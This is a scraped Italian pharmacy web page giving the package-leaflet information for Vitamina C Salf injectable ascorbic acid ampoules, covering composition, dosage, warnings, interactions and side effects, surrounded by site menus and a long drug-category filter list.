l'eutanasia animale</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2375' id='mega-menu-item-2375'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/psicoanalettici-sistema-nervoso-medicinali-uso-veterinario/">Psicoanalettici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2045' id='mega-menu-item-2045'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/psicolettici-sistema-nervoso-medicinali-uso-veterinario/">Psicolettici uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2017 menu-item-has-children' id='mega-menu-item-2017'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-respiratorio-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Sistema respiratorio uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2272' id='mega-menu-item-2272'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-preparati-per-il-sistema-respiratorio-sistema-respiratorio-medicinali-uso-veterinario/">Altri preparati per il sistema respiratorio uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2494' id='mega-menu-item-2494'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antistaminici-per-uso-sistemico-sistema-respiratorio-medicinali-uso-veterinario/">Antistaminici per uso sistemico veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2018' id='mega-menu-item-2018'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-disturbi-ostruttivi-delle-vie-respiratorie-sistema-respiratorio-medicinali-uso-veterinario/">Farmaci per disturbi ostruttivi delle vie respiratorie uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2723' id='mega-menu-item-2723'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-per-il-cavo-faringeo-sistema-respiratorio-medicinali-uso-veterinario/">Preparati per il cavo faringeo uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2121' id='mega-menu-item-2121'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-per-la-tosse-e-le-malattie-da-raffreddamento-sistema-respiratorio-medicinali-uso-veterinario/">Preparati per la tosse e le malattie da raffreddamento uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2069 menu-item-has-children' id='mega-menu-item-2069'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vari-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Vari uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2189' id='mega-menu-item-2189'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/tutti-gli-altri-prodotti-non-terapeutici-vari-medicinali-uso-veterinario/">Tutti gli altri prodotti non terapeutici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2070' id='mega-menu-item-2070'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/tutti-gli-altri-prodotti-terapeutici-vari-medicinali-uso-veterinario/">Tutti gli altri prodotti terapeutici uso veterinario</a></li></ul></li></ul></li></ul></div></div></nav></div></header><div class="site-inner"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><div class="farmaco-content"><div class="maincontent"><h1> Vitamina c salf &#8211;  500 mg/5 ml soluzione iniettabile 5 fiale da 5 ml</h1><div class="descrizione_breve"><p> Stati carenziali di vitamina C.</p></div><ul id="toc_farmaco"><strong>Indice di navigazione</strong><li><a href="#principiattivi">Principi attivi</a></li><li><a href="#eccipienti">Eccipienti</a></li><li><a href="#indicazioni">Indicazioni</a></li><li><a href="#controindicazioni">Controindicazioni</a></li><li><a href="#posologia">Posologia</a></li><li><a href="#conservazione">Conservazione</a></li><li><a href="#avvertenze">Avvertenze</a></li><li><a href="#interazioni">Interazioni</a></li><li><a href="#in_gravidanza">In gravidanza</a></li><li><a href="#sovradosaggio">Sovradosaggio</a></li><li><a href="#effetti_indesiderati">Effetti indesiderati</a></li><li><a href="#codice_aic">Codice AIC</a></li></ul><p>&nbsp</p><h2>Principi attivi</h2><a name="principiattivi"></a><p><strong>Composizione di Vitamina c salf &#8211;  500 mg/5 ml soluzione iniettabile 5 fiale da 5 ml - Che principio attivo ha Vitamina c salf &#8211;  500 mg/5 ml soluzione iniettabile 5 fiale da 5 ml?</strong></p><div id="principi_attivi" class="acf_farmaco"><p> <b> <i>VITAMINA C SALF 500 mg/ 5 ml soluzione iniettabile</i> </b> 1 fiala da 5 ml di soluzione iniettabile contiene: <i>Principio attivo</i>: acido ascorbico 500 mg <i>Eccipienti</i>: contiene sodio metabisolfito Per l&rsquo;elenco completo degli eccipienti, vedere paragrafo 6.1 <b> <i>VITAMINA C SALF 1000 mg/ 5 ml soluzione iniettabile</i> </b> 1 fiala da 5 ml di soluzione iniettabile contiene: <i>Principio attivo</i>: acido ascorbico 1000 mg <i>Eccipienti</i>: contiene sodio metabisolfito Per l&rsquo;elenco completo degli eccipienti, vedere paragrafo 6.1</p></div><h2>Eccipienti</h2><a name="eccipienti"></a><p><strong>Composizione di Vitamina c salf &#8211;  500 mg/5 ml soluzione iniettabile 5 fiale da 5 ml - Cosa contiene Vitamina c salf &#8211;  500 mg/5 ml soluzione iniettabile 5 fiale da 5 ml?</strong></p><div id="eccipienti" class="acf_farmaco"><p> Eccipienti: sodio idrossido, sodio metabisolfito, acqua per preparazioni iniettabili.</p></div><h2>Indicazioni</h2><a name="indicazioni"></a><p><strong>Indicazioni terapeutiche - Perch&egrave si usa Vitamina c salf &#8211;  500 mg/5 ml soluzione iniettabile 5 fiale da 5 ml? A cosa serve?</strong></p><div id="indicazioni" class="acf_farmaco"><p> Stati carenziali di vitamina C.</p></div><h2>Controndicazioni</h2><a name="controindicazioni"></a><p><strong>Quando non deve essere usato Vitamina c salf &#8211;  500 mg/5 ml soluzione iniettabile 5 fiale da 5 ml?</strong></p><div id="controindicazioni" class="acf_farmaco"><p> Ipersensibilit&agrave; individuale accertata verso il prodotto o verso qualcuno degli eccipienti. Urolitiasi ossalica o iperossaluria. Grave compromissione della funzionalit&agrave; renale o insufficienza renale. Nei pazienti che assumono alte dosi di vitamina C, l&rsquo;inadeguatezza dei normali meccanismi di clearance renale pu&ograve; dare luogo a livelli plasmatici molto elevati con conseguente possibile sviluppo di cristalli o calcoli o di insufficienza renale.</p></div><h2>Posologia</h2><a name="posologia"></a><p><strong>Quantit&agrave e modalit&agrave di assunzione di Vitamina c salf &#8211;  500 mg/5 ml soluzione iniettabile 5 fiale da 5 ml - Come si assume Vitamina c salf &#8211;  500 mg/5 ml soluzione iniettabile 5 fiale da 5 ml?</strong></p><div id="posologia" class="acf_farmaco"><p> <b>Posologia</b> Fiala di soluzione iniettabile da 500 mg: la posologia &egrave; in rapporto alle indicazioni ed alla gravit&agrave; dell&rsquo;affezione. Si somministra 1 fiala di Vitamina C SALF da 500 mg al giorno. Fiala di soluzione iniettabile da 1 g: salvo diversa prescrizione del medico, 1 fiala a giorni alterni; nei casi gravi 1 fiala al giorno. Nei soggetti con artrite reumatica, nonch&eacute; nei casi di ustioni gravi, Vitamina C SALF 1 g fiale pu&ograve; essere impiegata anche in combinazione con preparati a base di ormone surrenalico.</p></div><h2>Conservazione</h2><a name="conservazione"></a><p><strong>Come si conserva Vitamina c salf &#8211;  500 mg/5 ml soluzione iniettabile 5 fiale da 5 ml?</strong></p><div id="conservazione" class="acf_farmaco"><p> Conservare il medicinale a temperatura inferiore ai 25&deg; C. Conservare nella confezione originale per proteggere il medicinale dalla luce.</p></div><h2>Avvertenze</h2><a name="avvertenze"></a><p><strong>Su Vitamina c salf &#8211;  500 mg/5 ml soluzione iniettabile 5 fiale da 5 ml &egrave importante sapere che:</strong></p><div id="avvertenze" class="acf_farmaco"><p> L&rsquo;acido ascorbico non deve essere assunto a dosi superiori o per periodi pi&ugrave; lunghi di quanto raccomandato, poich&eacute; un sovradosaggio pu&ograve; provocare depositi di ossalato di calcio e necrosi tubulare acuta e/o insufficienza renale. I pazienti con insufficienza renale devono consultare un medico prima di assumere alte dosi di acido ascorbico. La vitamina C deve essere usata con cautela da soggetti con predisposizione alla nefrolitiasi calcio-ossalica(calcolosi renale) o con nefrolitiasi ricorrente, riducendo l&rsquo;assunzione di acido ascorbico a 100-200 mg/die, e da quelli affetti da deficit di G6PD (glucosio-6-fosfato-deidrogenasi), emocromatosi, talassemia o anemia sideroblastica I pazienti che assumono altri preparati mono o multivitaminici o qualsiasi altro medicinale o che sono in terapia devono consultare un medico prima di usare il prodotto. Il medicinale contiene sodio metabisolfito: Raramente pu&ograve; causare gravi reazioni di ipersensibilit&agrave; e broncospasmo. Questo medicinale contiene pi&ugrave; di 1 mmol di sodio per dose; da tenere in considerazione in persone con ridotta funzionalit&agrave; renale o che seguono una dieta a basso contenuto di sodio. Tenere fuori dalla vista e dalla portata dei bambini. Dopo breve periodo di trattamento senza risultati apprezzabili consultare il medico. Interferenza con test diagnostici La vitamina C pu&ograve; alterare i valori della glicosuria. E&rsquo; perci&ograve; consigliabile sospendere l&rsquo;assunzione di vitamina C alcuni giorni prima di procedere al dosaggio del glucosio nelle urine.</p></div><h2>Interazioni</h2><a name="interazioni"></a><p><strong>Quali medicinali o alimenti possono interagire con Vitamina c salf &#8211;  500 mg/5 ml soluzione iniettabile 5 fiale da 5 ml? </strong></p><div id="interazioni" class="acf_farmaco"><p> La vitamina C favorisce l&rsquo;assorbimento intestinale del ferro. <u>Deferoxamina</u>: in pazienti con accumulo di ferro una contemporanea terapia orale con vitamina C e deferoxamina pu&ograve; aumentare l&rsquo;escrezione del complesso del ferro. L&rsquo;associazione con vitamina C va effettuata solo dopo 1-2 settimane di trattamento con deferoxamina. Nei casi gravi e cronici di accumulo di ferro, quando la deferoxamina si associa ad un trattamento ad alte dosi di vitamina C (pi&ugrave; di 500 mg/die) si osserva un&rsquo;alterazione della funzione cardiaca reversibile dopo sospensione della vitamina C. Nel caso di tale associazione &egrave; opportuno sorvegliare la funzione cardiaca. <u>Ciclosporina</u>: alcuni dati suggeriscono che l&rsquo;acido ascorbico possa ridurre i livelli plasmatici di ciclosporina.</p></div><h2>In gravidanza</h2><a name="in_gravidanza"></a><p><strong>Se &egrave in corso una gravidanza, se sospetta o sta pianificando una gravidanza, o se sta allattando con latte materno chiedere consiglio al medico prima di prendereVitamina c salf &#8211;  500 mg/5 ml soluzione iniettabile 5 fiale da 5 ml? </strong></p><div id="in_gravidanza" class="acf_farmaco"><p> <b>Gravidanza</b> La vitamina C &egrave; generalmente considerata sicura durante la gravidanza, purch&eacute; venga assunta alle dosi consigliate. Poich&eacute; non sono stati eseguiti studi clinici controllati, adeguati per valutare il rischio del trattamento con acido ascorbico durante la gravidanza, l&rsquo;uso di Vitamina C SALF deve essere considerato solo nei casi di riconosciuta ed effettiva necessit&agrave;, sotto controllo medico. <b>Allattamento</b> Durante l&rsquo;allattamento la Vitamina C Salf deve essere assunto sotto il controllo del medico</p></div><h2>Sovradosaggio</h2><a name="sovradosaggio"></a><p><strong>Cosa fare se avete preso una dose eccessiva di  Vitamina c salf &#8211;  500 mg/5 ml soluzione iniettabile 5 fiale da 5 ml? </strong></p><div id="sovradosaggio" class="acf_farmaco"><p> Non ci sono prove che il prodotto possa dare luogo a sovradosaggio, se usato secondo le istruzioni. Il sovradosaggio di acido ascorbico pu&ograve; provocare emolisi ossidativa nei pazienti con deficit di glucosio-6-fosfato deidrogenasi, coagulazione intravascolare disseminata e livelli sierici e urinari di ossalati significativamente elevati. E&rsquo; stato dimostrato che livelli aumentati di ossalati danno luogo alla formazione di depositi di ossalato di calcio nei pazienti dializzati. Alte dosi di vitamina C possono causare depositi di ossalato di calcio, cristalluria di ossalato di calcio nei pazienti con predisposizione alla formazione di cristalli, nefropatia tubulo interstiziale e insufficienza renale acuta conseguente ai cristalli di ossalato di calcio.</p></div><h2>Effetti indesiderati</h2><a name="effetti_indesiderati"></a><p><strong>Quali sono gli effetti collaterali di  Vitamina c salf &#8211;  500 mg/5 ml soluzione iniettabile 5 fiale da 5 ml? - Come tutti i medicinali, Vitamina c salf &#8211;  500 mg/5 ml soluzione iniettabile 5 fiale da 5 ml pu&ograve causare effetti collaterali, sebbene non tutte le persone li manifestino. </strong></p><div id="effetti_indesiderati" class="acf_farmaco"><p> Patologie gastrointestinali (frequenza non nota) Diarrea, nausea, vomito, dolore addominale, dispepsia. <u>Disturbi del sistema immunitario(frequenza non nota)</u> Reazione allergica, reazione anafilattica, shock anafilattico. Sono state segnalate rare reazioni di ipersensibilit&agrave; da lievi a moderate, tra cui la sindrome asmatica allergica, reazioni con interessamento cutaneo, respiratorio, gastrointestinale e cardiovascolare, con sintomi come eruzione cutanea, orticaria, edema allergico e angioedema, prurito, sofferenza cardio-respiratoria e, molto raramente, reazioni gravi fino allo shock anafilattico. <u>Patologie sistemiche e condizioni relative alla sede di somministrazione</u> Reazioni in sede di iniezione.</p></div><h2>Codice AIC</h2><a name="codice_aic"></a><div id="codice_aic" class="acf_farmaco"><p> 008194045</p></div><div class="datapubblicazione"><h2>Data di pubblicazione</h2><p>28-01-2023</p></div><h2>Categorie farmaco</h2><p><a href="https://www.farmacia.it/categorie-farmaci/vitamine/">Vitamine</a></p></ul><h2>Sostanza</h2><p><a href="https://www.farmacia.it/sostanza/acido-ascorbico/">Acido ascorbico</a></p></ul><h2>Produttore</h2><p><a href="https://www.farmacia.it/produttore/salf-spa/">Salf spa</a></p></ul><div class="prev-next-post-links"><div class="next-post-link">Prossimo articolo <a href="https://www.farmacia.it/farmaco/pantetina-300-mg-capsule-molli-30-capsule-pharmarx/" rel="next"><strong>Pantetina &#8211; 300 mg capsule molli 30 capsule</strong></a> &raquo;</div></div></div><p>&nbsp;</p><p>&nbsp;</p><div id="disclaimer_farmaco" style="font-size:12px;"><h4>Disclaimer</h4><p>Questa scheda riporta informazioni che non intendono sostituire una diagnosi o consigli del medico, poich&egrave; solo il medico pu&ograve; stilare qualsiasi prescrizione e dare indicazione terapeutica. Tutti i contenuti devono intendersi e sono di natura esclusivamente informativa e volti esclusivamente a portare a conoscenza degli utenti le informazioni attraverso il presente sito. In caso di patologie, disturbi o allergie &egrave; sempre bene consultare prima il proprio medico curante.</p><p><strong>Nota bene</strong></p><p>Le denominazioni dei prodotti, gli ingredienti e le percentuali indicati nelle descrizioni sono puramente indicativi, potrebbero subire variazioni o aggiornamenti da parte delle aziende produttrici. Per l'impossibilit&agrave; di adeguarsi in tempo reale a tali aggiornamenti, le foto e le informazioni tecniche dei prodotti inseriti su Farmacia.it possono differire da quelle riportate in etichetta o in altro modo diffuse dalle aziende produttrici. L'unico elemento di identificazione risulta essere il codice ministeriale MINSAN. Farmacia.it non garantisce la veridicit&agrave; e l'attualit&agrave; delle informazioni pubblicate e declina ogni responsabilit&agrave; in ordine ad eventuali errori, omissioni o mancati aggiornamenti delle stesse. Farmacia.it non si assume responsabilit&agrave; per danni di qualsiasi natura che possano derivare dall'accesso alle informazioni pubblicate.</p><p><strong>Fonte dei dati</strong></p><p><strong>Farmadati Italia</strong> - Sito internet: https://www.farmadati.it/</p><p>La Banca Dati Farmadati Italia &egrave; utilizzata dalla quasi totalit&agrave; delle farmacie, parafarmacie, erboristerie, sanitarie, GDO, medici informatizzati ecc. grazie alla garanzia di affidabilit&agrave;, seriet&agrave; e professionalit&agrave;storiche dell'azienda sul territorio nazionale.<br/> Il sistema di gestione Farmadati Italia S.r.l &egrave; conforme ai requisiti delle norme UNI EN ISO 9001:2015 per i sistemi di gestione per la qualit&agrave; e UNI CEI ISO/IEC 27001:2017 per i sistemi di gestione della sicurezza delle informazioni.</p></div></div></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="https://schema.org/WPSideBar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><a href="https://www.docpeter.it" title="Farmacia Online Docpeter"><img src="https://www.farmacia.it/wp-content/uploads/2023/02/banner-docpeter-350.jpg" alt="Farmacia Online Docpeter"></a></div></div></section><section id="block-7" class="widget widget_block"><div class="widget-wrap"><h2>Cerca e/o filtra</h2><form action="" method="post" class="searchandfilter"><div><ul><li><input type="text" name="ofsearch" placeholder="Search &hellip;" value=""></li><li><select  name='offarmaco_categorie' id='offarmaco_categorie' class='postform'><option value='0' selected='selected'>Tutte le categorie farmaco</option><option class="level-0" value="827">Agenti nutrizionali</option><option class="level-0" value="1554">Allergeni</option><option class="level-0" value="837">Altri agenti ematologici</option><option class="level-0" value="135">Altri farmaci del sistema nervoso</option><option class="level-0" value="2782">Altri farmaci del sistema nervoso uso veterinario</option><option class="level-0" value="298">Altri farmaci dell&#8217;apparato gastrointest. e del metabolismo</option><option class="level-0" value="2647">Altri farmaci dell&#8217;apparato gastrointest. e del metabolismo Veterinario</option><option class="level-0" value="823">Altri farmaci per le affezioni del sistema muscolo-scheletri</option><option class="level-0" value="2169">Altri farmaci per le affezioni del sistema muscolo-scheletri uso veterinario</option><option class="level-0" value="134">Altri ginecologici</option><option class="level-0" value="2020">Altri ginecologici uso veterinario</option><option class="level-0" value="1272">Altri preparati dermatologici</option><option class="level-0" value="2655">Altri preparati dermatologici uso veterinario</option><option class="level-0" value="869">Altri preparati per il sistema respiratorio</option><option class="level-0" value="2272">Altri preparati per il sistema respiratorio uso veterinario</option><option class="level-0" value="284">Anabolizzanti sistemici</option><option class="level-0" value="2221">Anabolizzanti sistemici uso veterinario</option><option class="level-0" value="133">Analgesici</option><option class="level-0" value="2118">Analgesici uso veterinario</option><option class="level-0" value="137">Anestetici</option><option class="level-0" value="2132">Anestetici uso veterinario</option><option class="level-0" value="2056">Antibatterici per uso intramammario veterinario</option><option class="level-0" value="160">Antibatterici per uso sistemico</option><option class="level-0" value="2007">Antibatterici per uso sistemico veterinario</option><option class="level-0" value="122">Antibiotici e chemioterapici per uso dermatologico</option><option class="level-0" value="2059">Antibiotici e chemioterapici per uso dermatologico veterinario</option><option class="level-0" value="158">Antidiarroici, antinfiammatori ed antimicrobici intestinali</option><option class="level-0" value="2085">Antidiarroici, antinfiammatori ed antimicrobici intestinali uso veterinario</option><option class="level-0" value="300">Antielmintici</option><option class="level-0" value="2028">Antielmintici uso veterinario</option><option class="level-0" value="232">Antiemetici ed antinausea</option><option class="level-0" value="2530">Antiemetici ed antinausea uso veterinario</option><option class="level-0" value="166">Antiemorragici</option><option class="level-0" value="2311">Antiemorragici uso veterinario</option><option class="level-0" value="124">Antiepilettici</option><option class="level-0" value="2592">Antiepilettici uso veterinario</option><option class="level-0" value="179">Antigottosi</option><option class="level-0" value="330">Antiipertensivi</option><option class="level-0" value="148">Antimicobatterici</option><option class="level-0" value="247">Antimicotici per uso dermatologico</option><option class="level-0" value="2355">Antimicotici per uso dermatologico veterinario</option><option class="level-0" value="799">Antimicotici per uso sistemico</option><option class="level-0" value="2507">Antimicotici per uso sistemico Veterinario</option><option class="level-0" value="2057">Antimicrobici e antisettici per uso intrauterino uso veterinario</option><option class="level-0" value="128">Antimicrobici ed antisettici ginecologici</option><option class="level-0" value="130">Antiparkinsoniani</option><option class="level-0" value="2587">Antiparkinsoniani uso veterinario</option><option class="level-0" value="155">Antiprotozoari</option><option class="level-0" value="2184">Antiprotozoari uso veterinario</option><option class="level-0" value="1134">Antipruriginosi, inclusi antiistaminici, anestetici, ecc.</option><option class="level-0" value="940">Antipsoriasici</option><option class="level-0" value="1097">Antisettici e disinfettanti</option><option class="level-0" value="146">Antistaminici per uso sistemico</option><option class="level-0" value="2494">Antistaminici per uso sistemico veterinario</option><option class="level-0" value="147">Antitrombotici</option><option class="level-0" value="136">Antivirali per uso sistemico</option><option class="level-0" value="382">Betabloccanti</option><option class="level-0" value="2039">Betabloccanti uso veterinario</option><option class="level-0" value="1443">Calcio omeostatici</option><option class="level-0" value="357">Calcio-antagonisti</option><option class="level-0" value="2733">Calcio-antagonisti uso veterinario</option><option class="level-0" value="187">Citostatici</option><option class="level-0" value="2566">Citostatici uso veterinario</option><option class="level-0" value="139">Corticosteroidi sistemici</option><option class="level-0" value="2041">Corticosteroidi sistemici uso veterinario</option><option class="level-0" value="190">Corticosteroidi, preparati dermatologici</option><option class="level-0" value="2106">Corticosteroidi, preparati dermatologici uso veterinario</option><option class="level-0" value="1211">Diagnostici</option><option class="level-0" value="1048">Digestivi, inclusi gli enzimi</option><option class="level-0" value="237">Diuretici</option><option class="level-0" value="2047">Diuretici uso veterinario</option><option class="level-0" value="1391">Ectoparassiticidi, compresi antiscabbia, insettic.e repell.</option><option class="level-0" value="2392">Ectoparassiticidi, insetticidi e repellenti uso veterinario</option><option class="level-0" value="1101">Emollienti e protettivi</option><option class="level-0" value="1990">Endectocidi uso veterinario</option><option class="level-0" value="126">Farmaci antianemici</option><option class="level-0" value="2150">Farmaci antianemici uso veterinario</option><option class="level-0" value="361">Farmaci antiinfiammatori ed antireumatici</option><option class="level-0" value="2053">Farmaci antiinfiammatori ed antireumatici uso veterinario</option><option class="level-0" value="1279">Farmaci contro l&#8217;obesita&#8217;, esclusi i prodotti dietetici</option><option class="level-0" value="508">Farmaci per disturbi correlati all&#8217;acidita&#8217;</option><option class="level-0" value="2499">Farmaci per disturbi correlati all&#8217;acidita&#8217; uso veterinario</option><option class="level-0" value="149">Farmaci per disturbi della funzione gastrointestinale</option><option class="level-0" value="2210">Farmaci per disturbi della funzione gastrointestinale uso veterinario</option><option class="level-0" value="120">Farmaci per disturbi ostruttivi delle vie respiratorie</option><option class="level-0" value="2018">Farmaci per disturbi ostruttivi delle vie respiratorie uso veterinario</option><option class="level-0" value="830">Farmaci per il trattamento delle malattie delle ossa</option><option class="level-0" value="2484">Farmaci per il trattamento delle malattie delle ossa uso veterinario</option><option class="level-0" value="502">Farmaci per la costipazione</option><option class="level-0" value="2722">Farmaci per la costipazione uso veterinario</option><option class="level-0" value="556">Farmaci per uso topico per dolori articolari e muscolari</option><option class="level-0" value="286">Farmaci usati nel diabete</option><option class="level-0" value="2081">Farmaci usati nel diabete uso veterinario</option><option class="level-0" value="2011">Immunologici per bovidi</option><option class="level-0" value="2096">Immunologici per canidi</option><option class="level-0" value="2062">Immunologici per equidi</option><option class="level-0" value="2270">Immunologici per felidi</option><option class="level-0" value="2128">Immunologici per leporidi</option><option class="level-0" value="2115">Immunologici per ovini</option><option class="level-0" value="2003">Immunologici per pesci</option><option class="level-0" value="1998">Immunologici per suidi</option><option class="level-0" value="2001">Immunologici per uccelli</option><option class="level-0" value="392">Immunosoppressori</option><option class="level-0" value="2495">Immunosoppressori uso veterinario</option><option class="level-0" value="959">Immunostimolanti</option><option class="level-0" value="2473">Immunostimolanti uso veterinario</option><option class="level-0" value="142">Integratori minerali</option><option class="level-0" value="2072">Integratori minerali uso veterinario</option><option class="level-0" value="205">Miorilassanti</option><option class="level-0" value="2293">Miorilassanti uso veterinario</option><option class="level-0" value="116">Oftalmologici</option><option class="level-0" value="2325">Oftalmologici uso veterinario</option><option class="level-0" value="374">Ormoni ipofisari, ipotalamici ed analoghi</option><option class="level-0" value="2033">Ormoni ipofisari, ipotalamici ed analoghi uso veterinario</option><option class="level-0" value="943">Ormoni pancreatici</option><option class="level-0" value="129">Ormoni sessuali e modulatori del sistema genitale</option><option class="level-0" value="2109">Ormoni sessuali e modulatori del sistema genitale uso veterinario</option><option class="level-0" value="266">Otologici</option><option class="level-0" value="2036">Otologici uso veterinario</option><option class="level-0" value="561">Preparati antiacne</option><option class="level-0" value="853">Preparati per il cavo faringeo</option><option class="level-0" value="2723">Preparati per il cavo faringeo uso veterinario</option><option class="level-0" value="619">Preparati per il trattamento di ferite ed ulcerazioni</option><option class="level-0" value="150">Preparati per la tosse e le malattie da raffreddamento</option><option class="level-0" value="2121">Preparati per la tosse e le malattie da raffreddamento uso veterinario</option><option class="level-0" value="193">Preparati rinologici</option><option class="level-0" value="2482">Prodotti per capezzoli e mammella uso veterinario</option><option class="level-0" value="2191">Prodotti per l&#8217;eutanasia animale</option><option class="level-0" value="320">Psicoanalettici</option><option class="level-0" value="2375">Psicoanalettici uso veterinario</option><option class="level-0" value="151">Psicolettici</option><option class="level-0" value="2045">Psicolettici uso veterinario</option><option class="level-0" value="478">Sieri immuni ed immunoglobuline</option><option class="level-0" value="766">Sostanze ad azione sul sistema renina-angiotensina</option><option class="level-0" value="2291">Sostanze ad azione sul sistema renina-angiotensina uso veterinario</option><option class="level-0" value="532">Sostanze modificatrici dei lipidi</option><option class="level-0" value="282">Stomatologici</option><option class="level-0" value="309">Succedanei del sangue e soluzioni perfusionali</option><option class="level-0" value="1994">Succedanei del sangue e soluzioni perfusionali uso veterinario</option><option class="level-0" value="276">Terapia biliare ed epatica</option><option class="level-0" value="2214">Terapia biliare ed epatica uso veterinario</option><option class="level-0" value="145">Terapia cardiaca</option><option class="level-0" value="2378">Terapia cardiaca uso veterinario</option><option class="level-0" value="241">Terapia endocrina</option><option class="level-0" value="143">Terapia tiroidea</option><option class="level-0" value="2506">Terapia tiroidea uso veterinario</option><option class="level-0" value="2060">Tonici uso veterinario</option><option class="level-0" value="1104">Tutti gli altri prodotti non terapeutici</option><option class="level-0" value="2189">Tutti gli altri prodotti non terapeutici uso veterinario</option><option class="level-0" value="141">Tutti gli altri prodotti terapeutici</option><option class="level-0" value="2070">Tutti gli altri prodotti terapeutici uso veterinario</option><option class="level-0" value="243">Urologici</option><option class="level-0" value="2337">Urologici uso veterinario</option><option class="level-0" value="132">Vaccini</option><option class="level-0" value="491">Vasodilatatori periferici</option><option class="level-0" value="2194">Vasodilatatori periferici uso veterinario</option><option class="level-0" value="351">Vasoprotettori</option><option class="level-0" value="118">Vitamine</option><option class="level-0" value="2025">Vitamine uso veterinario</option> </select> <input type="hidden" name="offarmaco_categorie_operator" value="and" /></li><li><select  name='offarmaco_sostanza' id='offarmaco_sostanza' class='postform'><option value='0' selected='selected'>Tutte le Sostanze</option><option class="level-0" value="2797">11</option><option class="level-0" value="2798">16</option><option class="level-0" value="2799">18</option><option class="level-0" value="2800">31</option><option class="level-0" value="2801">33</option><option class="level-0" value="2802">45</option><option class="level-0" value="2803">52</option><option class="level-0" value="2804">58)</option><option class="level-0" value="1832">Abacavir solfato/lamivudina/zidovudina</option><option class="level-0" value="1577">Abatacept</option><option class="level-0" value="1281">Acamprosato calcico</option><option class="level-0" value="877">Acarbosio</option><option class="level-0" value="1949">Acari della povere (estratto di allergeni dermatophagoides pteronyssinus e dermatophagoides farinae)</option><option class="level-0" value="641">Acebutololo cloridrato</option><option class="level-0" value="1169">Aceclofenac</option><option class="level-0" value="203">Acenocumarolo</option><option class="level-0" value="2046">Acepromazina maleato</option><option class="level-0" value="170">Acetazolamide</option><option class="level-0" value="353">Acetilcisteina</option><option class="level-0" value="2370">Acetilmetionina/cianocobalamina/carnitina cloridrato/tocoferolo acetato alfa</option><option class="level-0" value="883">Acetossietilcefuroxima</option><option class="level-0" value="734">Aciclovir</option><option class="level-0" value="696">Acido acetilsalicilico</option><option class="level-0" value="539">Acido acetilsalicilico/magnesio idrossido/algeldrato</option><option class="level-0" value="1052">Acido alendronico sale sodico</option><option class="level-0" value="1051">Acido alendronico sale sodico triidrato</option><option class="level-0" value="1500">Acido alendronico sale sodico triidrato/colecalciferolo</option><option class="level-0" value="1699">Acido aminolevulinico</option><option class="level-0" value="109">Acido ascorbico</option><option class="level-0" value="1100">Acido borico</option><option class="level-0" value="2190">Acido carminico (e120)/cloruro di sodio/gomma xantan (e415)/acqua per iniezioni</option><option class="level-0" value="831">Acido clodronico sale disodico</option><option class="level-0" value="1361">Acido clodronico sale disodico tetraidrato</option><option class="level-0" value="832">Acido clodronico sale disodico/lidocaina cloridrato</option><option class="level-0" value="1863">Acido colico</option><option class="level-0" value="472">Acido cromoglicico sale disodico</option><option class="level-0" value="1142">Acido edetico sale di calcio bisodico</option><option class="level-0" value="395">Acido etacrinico</option><option class="level-0" value="397">Acido etacrinico sale sodico</option><option class="level-0" value="28">Acido folico</option><option class="level-0" value="1290">Acido fusidico</option><option class="level-0" value="885">Acido fusidico emiidrato</option><option class="level-0" value="418">Acido fusidico sale sodico</option><option class="level-0" value="1228">Acido fusidico/betametasone valerato</option><option class="level-0" value="1316">Acido fusidico/idrocortisone acetato</option><option class="level-0" value="824">Acido ialuronico sale sodico</option><option class="level-0" value="1153">Acido lattico/sodio idrossido/sodio cloruro/potassio cloruro/calcio cloruro</option><option class="level-0" value="2136">Acido lattico/sodio idrossido/sodio cloruro/potassio cloruro/calcio cloruro/glucosio (destrosio) anidro</option><option class="level-0" value="1155">Acido lattico/sodio idrossido/sodio cloruro/potassio cloruro/sodio fosfato monobasico monoidrato/sodio fosfato bibasico biidrato</option><option class="level-0" value="2245">Acido mefepronico</option><option class="level-0" value="510">Acido niflumico</option><option class="level-0" value="1928">Acido salicilico</option><option class="level-0" value="865">Acido tauroursodesossicolico biidrato</option><option class="level-0" value="716">Acido tiaprofenico</option><option class="level-0" value="2485">Acido tiludronico</option><option class="level-0" 